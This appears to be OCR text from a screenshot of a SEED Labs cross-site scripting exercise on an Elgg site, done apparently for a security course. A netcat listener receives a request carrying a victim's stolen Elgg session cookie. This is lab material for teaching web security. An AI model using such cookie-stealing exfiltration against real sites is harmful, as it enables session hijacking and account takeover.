 UC: Fundamentos de Seg
Web_XSS_Elgg.pdf
Alice : Elgg For SEED Labs
Alice's files : Elgg For SEE
New Tab
www.seed-server.com/profile/alice
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Alice
Edit avatar
Edit profile
About me
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~
[01/10/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 49692
GET /?c=Elgg%3D3alfrob4803gjibas78vm7lqnv HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Waiting for 10.9.0.1…